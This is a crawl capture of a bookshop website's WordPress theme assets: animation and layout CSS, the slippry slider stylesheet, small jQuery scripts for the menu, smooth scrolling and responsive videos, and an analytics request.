    -webkit-animation: bounce 0.5s infinite alternate;   } .submarine-wiggle {
    animation: wiggle 0.5s infinite alternate;
    -webkit-animation: wiggle 0.5s infinite alternate;   } @keyframes bounce {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-1rem);   } } @-webkit-keyframes bounce {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-1rem);   } }   @keyframes wiggle {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-0.15rem);        }    } @-webkit-keyframes wiggle {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-0.15rem);        } }   #wrapper{    } .imagezoom{
    z-index: -100;
    min-height: 100%;
    min-width: 100%;
    animation-name: zoom-effect;
    animation-duration: 1.5s;
    animation-timing-function: linear;
    animation-iteration-count: 1;
    animation-fill-mode: forwards;
    opacity: 0.4; }                                 #background_night, #background_day     {
    /* transition: all .5s; */
    background-size: cover;
    width: 100%;
    height:100%;
    position: absolute;
    z-index: -2;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;       }
    img.block             {  display: block;  }  .gif {
    position: absolute;  }     #shop_door {
    z-index: 0;
    /* bottom: 0px; */
    position: fixed;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: none;
    width: 100%;
    height: 100%;
    /* -webkit-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
    -moz-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76);
    /* box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */ }  #black_out {
    position: fixed;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: none;
    width: 100%;
    height: 88%;
    background-color: rgba(0,0,0,1);
    opacity: 0.3;  }  #right {
    z-index: 13;
    background-color: transparent;
    position: fixed;
    right: -20%;
    top: 27%;
    width: 10rem;  }  #middlefront {
    z-index: 16;
    width: 300px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    left: 50%;
    margin-left: -150px;
    font-size: 1rem;
    line-height: 1rem;
    height: 37%; } #middlefront
    a {  display: inline-block;
    width: 60px;
    text-indent: -20000px; } #middlefront
    img {;} #bottom-right {
    z-index: 14;
    width: 100px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    right: -14px;
    text-align: right;
    height: 35%; } #bottom-right
    img {;} #bottom-left {
    z-index: 10;
    width: 100%;
    background-color: transparent;
    position: fixed;
    bottom: -30px;
    left: -30px;
    pointer-events: none; } #bottom-left
    img {width: 50%;} .war_is_over {
    z-index: 10;
    background-color: transparent;
    position: fixed;
    left: 93px;
    pointer-events: none; } #submarine {
    left: -28%; } #dalek {
    right: 2px;
    top: 66%;
    position: absolute;
    z-index: 11;
    width:110px;}  .piggy {}  .mekon {}  #mekon {
    right: 35%;
    top: 15%;
    position: absolute;
    z-index: 10;}  #middlefront
    img.enterhand {position:relative;}
    xa#shopenter::before {  display:block;
    position:absolute;
    background-color:#4b96d8;
    width:100%;
    height:30px;
    top:140px;
    xright:2px;
    content:"enter...";  }    @media only screen and (
    min-width:320px) {  #right {/* display: none; */;}  #dalek {}  #middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;  }     #middlefront img {
    width: 50px;
    padding-bottom: 4rem;
    float: right;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img {}  .war_is_over {}  #mekon {} } @media only screen and (
    min-width:414px) {  #right {     right: 0%;  }  #middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;  }     #middlefront img {
    width: 50px;
    padding-bottom: 4rem;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img {
    width: 40%; }  .war_is_over {}  #submarine {
    left: -50%;
    top: 4rem;  }  #dalek {}  #mekon {} } @media only screen and (
    min-width:650px) {  #right {     /* right: 0%; */;}  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {      }  #bottom-left img {
    width: 35%;  }  .war_is_over {}  #submarine {}  #dalek {}  #mekon {}  }  @media only screen and (
    min-width:768px) {  #right {      right: 5%;
    width: 13rem;  }  #middlefront {
    width: 75px;
    left: 48%;  }     #middlefront img {
    width: 60px;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img { }  .war_is_over {}  #submarine {
    left: -25%;  }  #dalek {
    width:180px;}  #mekon {
    top: 23%; } }  @media only screen and (
    min-width:1024px) {  #right {     top: 21%; }  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {
    left: 0px;
    bottom: -10%;  }  #bottom-left img {
    width: 27%; }  .war_is_over {}  #submarine {
    left: -10%; }  #dalek {
    width:200px;}  #mekon {
    right: 40%;
    top: 20%;} } @media only screen and (
    min-width:1280px) {  #right {;}  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {
    left: 4%;
    bottom: -12%;  }  #bottom-left img {}  .war_is_over {}  #pig {}  #submarine {
    left: -9%; }     #dalek {}     #mekon {} }       .page-template-template-home
    footer.footer {  display: none;   }    /* inside shop */ .page-template-template-insideshop .wrapper {
    position: absolute;
    top: 0px;
    bottom: 0px;
    /* border: 4px solid black; */
    overflow-x: hidden; }   .page-template-template-insideshop
    header {padding: 1rem 1rem 1rem 0;}  .page-template-template-insideshop
    form.search {  /* position: absolute; */  z-index:2;
    background:none; } .page-template-template-insideshop
    form.search .search-wrap {width: 100%;
    display: block;
    background-color: #c3e6e7;
    margin-bottom: 0;} .page-template-template-insideshop .search-submit {
    background: none; } .page-template-template-insideshop  .insideshop_grey {
    position:absolute;
    width: 100%; }  .page-template-template-insideshop
    form.search input[type=search] {     background: none;
    padding: 0;
    margin: 0;
    height: 24px; }   .page-template-template-insideshop
    footer.footer { position: absolute;
    bottom: 0px;
    display: none; }  .inside-shop-bg-wrap-wrapper {
    text-align: center;
    width: 100%;  }   .inside-shop-bg-wrap {
    position: absolute;
    width: 150%;
    left: -25%;
    margin: 0 auto; } .inside-shop-bg {
    width: 100%;
    /* position: absolute; */
    /* overflow: hidden; */
    display: block; } .map {
    width: 100%;}   ::
    -webkit-input-placeholder { /* Chrome/Opera/Safari */   color: white; } ::
    -moz-placeholder { /* Firefox 19+ */   color: white; } :
    -ms-input-placeholder { /* IE 10+ */   color: white; } :
    -moz-placeholder { /* Firefox 18- */   color: white; }  .page-template-template-insideshop
    header .logo-img {  background-color:black;
    max-width: 100px;} .logo-img-alt {}  @media only screen and (
    min-width:550px) {  .logo-img-alt {;}  .page-template-template-insideshop  footer.footer {
    /* position: fixed; */
    /* bottom: 0px; */
    display: none;} }  @media only screen and (
    min-width:768px) {  .logo-img-alt {;}  .page-template-template-insideshop .wrapper {    }  .page-template-template-insideshop header .logo-img {
    max-width: 175px;}  .inside-shop-bg-wrap {
    width: 120%;
    left: -10%;  }  .inside-shop-bg {
    width: 100%;
    position: relative;  }  .map {
    width: 100%;   }   .page-template-template-insideshop header {
    z-index: 3;
    background: white;  }   .page-template-template-insideshop form.search {
    z-index:2;
    background:none;  }  .page-template-template-insideshop form.search .search-wrap {
    width: auto;
    display: block;
    padding-bottom: 0.5rem;}  .page-template-template-insideshop .search-submit {}  .page-template-template-insideshop form.search input[type=search] {}   .page-template-template-insideshop  footer.footer {
    /* position: fixed; */
    /* bottom: 0px; */
    display: none;} }  @media only screen and (
    min-width:1024px) {  .page-template-template-insideshop header .logo-img {   background:none;
    max-width: 175px;}  .page-template-template-insideshop .wrapper {
    position: relative;
    /* min-height: 100%; */  }   .inside-shop-bg-wrap {
    position: relative;
    width: 110%;
    left: -5%;  }  .inside-shop-bg {
    width: 100%;
    position: relative;  }  .map {
    width: 100%;
    /* z-index: -2; */  }   .page-template-template-insideshop header {
    position: absolute;
    background: none;
    pointer-events: none;  }   .page-template-template-insideshop form.search {
    position: absolute;
    right: 2rem;
    width: initial;
    top: 5rem;
    z-index: 4;  }  .page-template-template-insideshop form.search .search-wrap {
    width: auto;
    display: block;
    background: none;}  .page-template-template-insideshop .search-submit {}  .page-template-template-insideshop form.search input[type=search] {}  .page-template-template-insideshop  footer.footer {
    position: fixed;
    bottom: 0px;} }    @media only screen and (
    min-width:1200px) {    .page-template-template-insideshop header .logo-img {;}  .page-template-template-insideshop .wrapper { }   .inside-shop-bg-wrap {
    margin-top: -5%;  }  .inside-shop-bg {      } }
    pointer-events: all;
}
	.menu ul li.topmenu_history a:hover,
	.menu ul li.topmenu_shop a:hover, 
	.menu ul li.topmenu_info a:hover,
	.menu ul li.topmenu_contact a:hover, 
	.menu ul li.topmenu_blog a:hover {
    color: rgba(255,255,255,0);
}

	
@media only screen and (min-width: 768px) {
	
	.menu-link-cont, 
		.menu-link {
			display: none!important;
			}
	
	
	.menu {
			 display: block;
			 width: auto;
			 /* text-align: center; */
			 height: inherit;
			 float: right;
			}
	
	.menu ul {
			 display: inline-block;
			 margin: 1rem auto;
			 padding: 0;
			 text-align: center;
			 position: relative;
		}
	
		.menu ul li {
			font-size: 1.5rem;
			margin: 0 0 0 0;
			padding: 0.6rem 1rem;
			float: left;
			list-style-type: none;
			display: table-cell;
		}
		.menu ul li a {
			font-weight: 600;
			color: rgba(255,255,255,0);
		}
		.menu ul li:first-child { }
		.menu ul li:last-child { }
		.menu ul li:last-child a { }
		.menu ul li a:hover, .deskmenu ul li.current-menu-item a {
			color: #fff;}  
		.menu.active {
			position: relative;
			top: 0;
			width: 100%;
			text-align: center;
			}
		 
		 .menu.active ul {
			 background: none;
		}
		.menu.active ul li {
			font-size: 1.5rem;
			padding: 1.6rem 1rem;
			border-right: none; 
			width: initial;
			border: none;
		}
		.menu.active ul li a { 
			color: #eedec5;
		}
		.menu.active ul li:first-child { }
		.menu.active ul li:last-child { }
		.menu.active ul li:last-child a { }
		.menu.active ul li a:hover, .deskmenu ul li.current-menu-item a {/* color: #ff6500; */}  
	
	.menu ul li.topmenu_history,	
	.menu ul li.topmenu_shop,  
	.menu ul li.topmenu_info, 
	.menu ul li.topmenu_contact,  
	.menu ul li.topmenu_blog {
    min-width: 94px;
    background-size: contain;
    pointer-events: all;
} 
	.menu ul li.topmenu_history {min-width:124px}
	.menu ul li.topmenu_shop  {}
	.menu ul li.topmenu_info {}
	.menu ul li.topmenu_contact {} 
	.menu ul li.topmenu_blog {}

}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1
body_size: 2494
content:
body.home {background-color: black;}
.content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    /* min-height: 916px; */
    overflow: hidden;
}
#page {
    z-index: 1;
    width: 960px;
    /* min-height: 648px; */
    background-image: none;
    border-style: none;
    border-color: #000000;
    background-color: transparent;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
	 img.block
            {
                display: block;
            }
            
      /* Bounce In */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
           
            
 @keyframes zoom-effect {
 0%   {
    transform: scale(1) ;}
 100% {
    transform: scale(1.5) ;}
  }


.piggy{
  animation: bounce 1s infinite alternate;
  -webkit-animation: bounce 1s infinite alternate;
 
}
.hand {
  animation: bounce 1s infinite alternate;
  -webkit-animation: bounce 1s infinite alternate;
 
}
.submarine {
  animation: bounce 0.5s infinite alternate;
  -webkit-animation: bounce 0.5s infinite alternate;
 
}
.submarine-wiggle {
  animation: wiggle 0.5s infinite alternate;
  -webkit-animation: wiggle 0.5s infinite alternate;
 
}
@keyframes bounce {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-1rem);
  }
}
@-webkit-keyframes bounce {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-1rem);
  }
}


@keyframes wiggle {
  from {
     
     transform: translateY(0px);
  }
  to {
    transform: translateY(-0.15rem);
    
  }   
}
@-webkit-keyframes wiggle {
  from {
     
     transform: translateY(0px);
  }
  to {
    transform: translateY(-0.15rem);
    
  }
}


#wrapper{
   }
.imagezoom{
  z-index: -100;
  min-height: 100%;
  min-width: 100%;
  animation-name: zoom-effect;
  animation-duration: 1.5s;
  animation-timing-function: linear;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
  opacity: 0.4;
}

            
             
    #background_night, #background_day
    {
      /* transition: all .5s; */
      background-size: cover;
      width: 100%;
      height:100%;
      position: absolute;
      z-index: -2;
      background-attachment: scroll;
      background-position: center center;
      background-repeat: no-repeat;
      } 

    
     img.block
            {  display: block;  }
	.gif {
	position: absolute;
	}




#shop_door {
	z-index: 0;
	/* bottom: 0px; */
	position: fixed;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	display: none;
	width: 100%;
	height: 100%;
	/* -webkit-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
	-moz-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76);
	/* box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
}	
#black_out {
	position: fixed;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	display: none;
	width: 100%;
	height: 88%;
	background-color: rgba(0,0,0,1);
	opacity: 0.3;

}

#right {
	z-index: 13;
	background-color: transparent;
	position: fixed;
	right: -20%;
	top: 27%;
	width: 10rem;
	}

#middlefront
{
    z-index: 16;
    width: 300px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    left: 50%; 
    margin-left: -150px; 
    font-size: 1rem;
    line-height: 1rem;
    height: 37%;
}
#middlefront a { 
display: inline-block;
width: 60px;
text-indent: -20000px;
}
#middlefront img {}
#bottom-right
{
    z-index: 14;
    width: 100px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    right: -14px;
    text-align: right;
    height: 35%;
}
#bottom-right img { 
}
#bottom-left
{
    z-index: 10;
    width: 100%;
    background-color: transparent;
    position: fixed;
    bottom: -30px;
    left: -30px;
    pointer-events: none;
}
#bottom-left img {width: 50%;}
.war_is_over {
	z-index: 10;
	background-color: transparent;
	position: fixed;
	left: 93px;
	pointer-events: none;
}
#submarine {  left: -28%; }
#dalek {right: 2px;top: 66%;position: absolute;z-index: 11;width:110px;}
	.piggy {}
	.mekon {}
	#mekon {right: 35%;top: 15%;position: absolute;z-index: 10;}

#middlefront img.enterhand {position:relative}
xa#shopenter::before {
	display:block;
	position:absolute;
	background-color:#4b96d8;
	width:100%;
	height:30px;
	top:140px;
	xright:2px;
	content:"enter...";

}

.floor-elevators {}

@media only screen and (min-width:320px) {
	#right {/* display: none; */}
	#dalek {}
	#middlefront {
    	width: 180px;
    	margin-left: -90px;
   		 text-align: left;
	}
    #middlefront img {
    	width: 50px;
    	padding-bottom: 4rem;
    	float: right;
 }
	#bottom-right {}
    #bottom-right img {}
    #bottom-left { 
}
	#bottom-left img {}
	.war_is_over {}
	#mekon {}
}
@media only screen and (min-width:414px) {
	#right {
    right: 0%;
 }
	#middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;
	}
    #middlefront img {
    width: 50px;
    padding-bottom: 4rem;
	}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {  }
	#bottom-left img {
    	width: 40%; }
	.war_is_over {}
	#submarine {
    	left: -50%;
    	top: 4rem;
 }
	#dalek {}
	#mekon {}
	.floor-elevators {}
}
@media only screen and (min-width:650px) {
	#right {
    /* right: 0%; */
 	}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left { 
    }
	#bottom-left img {
    width: 35%;
	}
	.war_is_over {}
	#submarine {}
	#dalek {}
	#mekon {}
	.floor-elevators {}
}

@media only screen and (min-width:768px) {
	#right {
    	right: 5%;
    	width: 13rem;
 }
	#middlefront {
    	width: 75px;
    	left: 48%;
	}
    #middlefront img {
    	width: 60px;
	}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {  }
	#bottom-left img { }
	.war_is_over {}
	#submarine {
    	left: -25%;
	}
	#dalek { width:180px}
	#mekon {
    top: 23%;
	}
	.floor-elevators {}
}

@media only screen and (min-width:1024px) {
	#right {
    top: 21%;
}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {
	 left: 0px;
 	bottom: -10%;
 }
	#bottom-left img {
    width: 27%;
}
	.war_is_over {}
	#submarine {	 left: -10%;	}
	#dalek { width:200px}
	#mekon {right: 40%;top: 20%;}
	.floor-elevators {}
}
@media only screen and (min-width:1280px) {
	#right {}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {
	left: 4%;
	bottom: -12%;
	}
	#bottom-left img {}
	.war_is_over {}
	#pig {}
	#submarine {
    left: -9%;	}
    #dalek {}
    #mekon {}
     .floor-elevators { }
}






.page-template-template-home footer.footer {
	display: none;
	
}



/* inside shop */
.page-template-template-insideshop	.wrapper {
	position: absolute;
	top: 0px;
	bottom: 0px;
	/* border: 4px solid black; */
	overflow-x: hidden;
}

 .page-template-template-insideshop header {padding: 1rem 1rem 1rem 0;}

.page-template-template-insideshop form.search {
	/* position: absolute; */
	z-index:2;
	background:none;
}
.page-template-template-insideshop form.search .search-wrap {width: 100%;display: block;background-color: #c3e6e7;margin-bottom: 0;}
.page-template-template-insideshop .search-submit {
    background: none;
}
.page-template-template-insideshop  .insideshop_grey {
	position:absolute;
	width: 100%;
}

.page-template-template-insideshop form.search input[type=search] {
    background: none;
    padding: 0;
    margin: 0;
    height: 24px;
}


.page-template-template-insideshop  footer.footer {
position: absolute;bottom: 0px;
 display: none; }

.inside-shop-bg-wrap-wrapper {
	text-align: center;
	width: 100%;
	} 

.inside-shop-bg-wrap {
    position: absolute;
    width: 150%;
    left: -25%;
    margin: 0 auto;
}
.inside-shop-bg {
	width: 100%;
	/* position: absolute; */
	/* overflow: hidden; */
	display: block;
}
.map {width: 100%;}


::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: white;
}
::-moz-placeholder { /* Firefox 19+ */
  color: white;
}
:-ms-input-placeholder { /* IE 10+ */
  color: white;
}
:-moz-placeholder { /* Firefox 18- */
  color: white;
}

.page-template-template-insideshop header .logo-img {
	/* background-color:black; */
	max-width: 100px;
	pointer-events: all;
	}
.logo-img-alt {}

@media only screen and (min-width:550px) {
	.logo-img-alt {}
	.page-template-template-insideshop  footer.footer {/* position: fixed; */ /* bottom: 0px; */ display: none;}
}

@media only screen and (min-width:768px) {
	.logo-img-alt {}
	.page-template-template-insideshop .wrapper {
	
	}
	.page-template-template-insideshop header .logo-img {max-width: 200px;/* background-color: rgba(255,255,255,0.4); */}
	
	.inside-shop-bg-wrap {
    	 width: 140%;
    	 left: -20%;
	 }
	
	.inside-shop-bg {
		width: 100%;
		position: relative;
	}
	.map {
			width: 100%; 
	}

	.page-template-template-insideshop header {
		  z-index: 3;
		  background: white;
	}

	.page-template-template-insideshop form.search { 
		z-index:2;
		background:none;
	}
	.page-template-template-insideshop form.search .search-wrap {width: auto;display: block;padding-bottom: 0.5rem;}
	.page-template-template-insideshop .search-submit {}
	.page-template-template-insideshop form.search input[type=search] {}

	.page-template-template-insideshop  footer.footer {/* position: fixed; *//* bottom: 0px; */display: none;}
}

@media only screen and (min-width:1024px) {
	.page-template-template-insideshop header .logo-img {
		/* background:none; */
		max-width: 200px;
		}
	.page-template-template-insideshop	.wrapper {
			position: relative;
			/* min-height: 100%; */
	}

	.inside-shop-bg-wrap {
     	position: relative;
    	 width: 110%;
    	 left: -5%;
	}
	.inside-shop-bg {
		width: 100%;
		position: relative;
	}
	.map {width: 100%;/* z-index: -2; */
	}

	.page-template-template-insideshop header {
		 position: absolute;
		 background: none;
		 pointer-events: none;
	}

	.page-template-template-insideshop form.search {
	 	position: absolute; 
		 right: 2rem;
		 width: initial;
	 	top: 5rem;
	 	z-index: 4;
	}
	.page-template-template-insideshop form.search .search-wrap {width: auto;display: block;background: none;}
	.page-template-template-insideshop .search-submit {}
	.page-template-template-insideshop form.search input[type=search] {}
	.page-template-template-insideshop  footer.footer {position: fixed;bottom: 0px;}
}

 
@media only screen and (min-width:1200px) { 

	.page-template-template-insideshop header .logo-img { }
	.page-template-template-insideshop .wrapper { }

	.inside-shop-bg-wrap { 
     	margin-top: -5%;
	}
	.inside-shop-bg {
		 
	}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1
body_size: 566
content:

.demo_wrapper {
	width: 50%;
	margin: 0 auto;
}
@media only screen and (max-device-width: 800px), screen and (max-width: 800px) {
  .demo_wrapper {
    width: 80%;
  }  
}
.demo_block {
	width: 100%;
}


/* News */
.news-slider {
  /* Style the actual content */
}
.news-slider .text-content {
  position: absolute;
  top: 0;
  /* left: 0; */
  /* right: 0; */
  background-color: rgba(255, 255, 255, 0.2);
  padding: 1em;
  width: 100%;
  height: 100%;
  text-align: center;
  /* display: table; */
}
.news-slider .text-content span {
    display: table-cell;
    width: 100%;
    height: 100%;
    /* border: 2px solid pink; */
    text-align: center;
    margin: 0 auto;
    vertical-align: middle;
}


.news-slider .text-content h2 {
  margin: 0;
}
.news-slider .text-content p {
  margin: 1em 0;
}
.news-slider .text-content a.button-link {
  padding: 0.25em 0.5em;
  position: absolute;
  bottom: 1em;
  right: 1em;
}
.news-slider .image-content {
  line-height: 0;
  /* min-height:400px; */
  /* max-height: 450px; */
  width: 100%;
  /* position: absolute; */
  /* top: 0; */
  /* bottom: 0; */
  /* left: 0; */
  /* right: 0; */
  /* height: 100%; */
}
.news-slider .image-content img {
  max-width: 100%;
  width: 100%;
}
.news-slider .sliderimg {
	min-height:400px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	width: 100%;
	max-height: 450px;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	/* position: absolute; */
	xheight: 400px;
}
.news-slider .news-pager {
  text-align: right;
  display: block;
  margin: 0.2em 0 0;
  padding: 0;
  list-style: none;
}
.news-slider .news-pager li {
  display: inline-block;
  padding: 0.6em;
  margin: 0 0 0 1em;
}
.news-slider .news-pager li.sy-active a {
  color: #31ace2;
}
.news-slider .news-pager li a {
  font-weight: 500;
  text-decoration: none;
  display: block;
  color: #222;
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1
body_size: 1451
content:

/** * * slippry v1.4.0 - Responsive content slider for jQuery * http://slippry.com * * Authors: Lukas Jakob Hafner - @saftsaak * Thomas Hurd - @SeenNotHurd * * Copyright 2016, booncon oy - http://booncon.com * * * Released under the MIT license - http://opensource.org/licenses/MIT */ /* kenBurns animations, very basic */ @keyframes left-right { 0% { transform: translateY(-20%) translateX(-10%); } 100% { transform: translateY(0%) translateX(10%); } } @keyframes right-left { 0% { transform: translateY(0%) translateX(10%); } 100% { transform: translateY(-20%) translateX(-10%); } } /* added to the original element calling slippry */ .sy-box.sy-loading { background: url("/images/sy-loader.gif") 50% 50% no-repeat; background-size: 32px; min-height: 40px; } .sy-box.sy-loading .sy-slides-wrap, .sy-box.sy-loading .sy-pager { visibility: hidden; } /* element that wraps the slides */ .sy-slides-wrap { position: relative; height: 100%; width: 100%; } .sy-slides-wrap:hover .sy-controls { display: block; } /* element that crops the visible area to the slides */ .sy-slides-crop { height: 100%; width: 100%; position: absolute; overflow: hidden; } /* list containing the slides */ .sy-list { width: 100%; height: 100%; list-style: none; margin: 0; padding: 0; position: absolute; } .sy-list.horizontal { transition: left ease; } .sy-list.vertical { transition: top ease; } /* single slide */ .sy-slide { position: absolute; width: 100%; z-index: 2; } .sy-slide.kenburns { width: 140%; left: -20%; } .sy-slide.kenburns.useCSS { transition-property: opacity; } .sy-slide.kenburns.useCSS.sy-ken:nth-child(1n) { animation-name: left-right; animation-fill-mode: forwards; } .sy-slide.kenburns.useCSS.sy-ken:nth-child(2n) { animation-name: right-left; animation-fill-mode: forwards; } .sy-slide.sy-active { z-index: 3; } .sy-slide > img { margin: 0; padding: 0; display: block; width: 100%; border: 0; } .sy-slide > a { margin: 0; padding: 0; display: block; width: 100%; } .sy-slide > a > img { margin: 0; padding: 0; display: block; width: 100%; border: 0; } /* next/ prev buttons, with arrows and clickable area a lot larger than the visible buttons */ .sy-controls { display: none; list-style: none; height: 100%; width: 100%; position: absolute; padding: 0; margin: 0; } .sy-controls li { position: absolute; width: 10%; min-width: 4.2em; height: 100%; z-index: 33; } .sy-controls li.sy-prev { left: 0; top: 0; } .sy-controls li.sy-prev a:after { background-position: -5% 0; } .sy-controls li.sy-next { right: 0; top: 0; } .sy-controls li.sy-next a:after { background-position: 105% 0; } .sy-controls li a { position: relative; width: 100%; height: 100%; display: block; text-indent: -9999px; } .sy-controls li a:link, .sy-controls li a:visited { opacity: 0.4; } .sy-controls li a:hover, .sy-controls li a:focus { opacity: 0.8; outline: none; } .sy-controls li a:after { content: ""; background-image: url("/images/arrows.svg"); background-repeat: no-repeat; background-size: cover; text-align: center; text-indent: 0; line-height: 2.8em; color: #111; font-weight: 800; position: absolute; background-color: #fff; width: 2.8em; height: 2.8em; left: 50%; top: 50%; margin-top: -1.4em; margin-left: -1.4em; border-radius: 50%; } @media only screen and (max-device-width: 600px) { .sy-controls { display: block; } .sy-controls li { min-width: 2.1em; } .sy-controls li a:after { width: 1.4em; height: 1.4em; margin-top: -0.7em; margin-left: -0.7em; } } /* captions, styled fo the overlay variant */ .sy-caption-wrap { position: absolute; bottom: 2em; z-index: 12; left: 50%; } .sy-caption-wrap .sy-caption { position: relative; left: -50%; background-color: rgba(0, 0, 0, 0.54); color: #fff; padding: 0.4em 1em; border-radius: 1.2em; } .sy-caption-wrap .sy-caption a:link, .sy-caption-wrap .sy-caption a:visited { color: #e24b70; font-weight: 600; text-decoration: none; } .sy-caption-wrap .sy-caption a:hover, .sy-caption-wrap .sy-caption a:focus { text-decoration: underline; } @media only screen and (max-device-width: 600px), screen and (max-width: 600px) { .sy-caption-wrap { left: 0; bottom: 0.4em; } .sy-caption-wrap .sy-caption { left: 0; padding: 0.2em 0.4em; font-size: 0.92em; border-radius: 0; } } /* pager bubbles */ .sy-pager { clear: both; display: block; width: 100%; margin: 1em 0 0; padding: 0; list-style: none; text-align: center; } .sy-pager li { display: inline-block; width: 1.2em; height: 1.2em; margin: 0 1em 0 0; border-radius: 50%; } .sy-pager li.sy-active a { background-color: #e24b70; } .sy-pager li a { width: 100%; height: 100%; display: block; background-color: #ccc; text-indent: -9999px; background-size: 2em; border-radius: 50%; } .sy-pager li a:link, .sy-pager li a:visited { opacity: 1.0; } .sy-pager li a:hover, .sy-pager li a:focus { opacity: 0.6; } /* element to "keep/ fill" the space of the content, gets intrinsic height via js */ .sy-filler { width: 100%; } .sy-filler.ready { transition: padding 600ms ease; } 

--- FILE ---
content_type: application/javascript
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0
body_size: 354
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// DOM ready, take it away
		
	 
		// menu activation
		$( document ).ready( function( $ ) { 
		
			var $menu = $('.menu'),
				$menulink = $('.menu-link'),
				$menuTrigger = $('.menu-item-has-children > a');
		
			$menulink.click(function(e) {
				e.preventDefault();
				$menulink.toggleClass('active');
				$menu.toggleClass('active');
			});
		
			$menuTrigger.click(function(e) {
				e.preventDefault();
				var $this = $(this);
				$this.toggleClass('active').next('ul').toggleClass('active');
			});
		
		});
	
 	
	
	 
	// smooth scroll jumps
 
 	jQuery('.container a[href^="#"]').on('click',function (e) {
		e.preventDefault();
	
		var target = this.hash,
		$target = $(target);
	
		$('html, body').stop().animate({
	    'scrollTop': $target.offset().top
		}, 900, 'swing', function () {
	    window.location.hash = target;
			});
		});
				 
				
		 
	
	
		
	});
	
})(jQuery, this);







--- FILE ---
content_type: application/javascript
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0
body_size: 81
content:
jQuery(document).ready(function($) {

	var $all_oembed_videos = $("iframe[src*='youtube']");
	
	$all_oembed_videos.each(function() {
	
		$(this).removeAttr('height').removeAttr('width').wrap( "<div class='embed-container'></div>" );
 	
 	});

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1232854270&t=pageview&_s=1&dl=https%3A%2F%2Fpleasuresofpasttimes.com%2Fproduct-tag%2Fcharles-bukowski%2F&ul=en-us%40posix&dt=Product%20tags%20Charles%20Bukowski%20%3A%20Pleasures%20of%20Past%20Times&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=967663909&gjid=1475470158&cid=1577948997.1762888679&tid=UA-80421530-1&_gid=1751759057.1762888679&_r=1&_slc=1&z=1830764136
body_size: -454
content:
2,cG-X3CDZZBTLH